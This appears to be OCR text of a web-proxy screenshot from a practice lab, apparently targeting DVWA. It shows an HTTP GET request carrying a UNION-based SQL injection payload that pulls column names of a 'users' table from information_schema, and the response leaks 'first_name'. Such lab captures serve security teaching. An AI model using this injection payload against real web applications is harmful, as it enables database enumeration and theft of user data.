 Request
Raw Params Headers Hex
GET
/union/union.php?id=-1+union+select+1,2,3,(select+column_name
+from+information_schema.columns+where+table_schema='dvwa
'+and+table_name='users'+limit+1,1),5,6,7,8 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 06:18:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 19
Connection: close
Content-Type: text/html
first_name 5<br>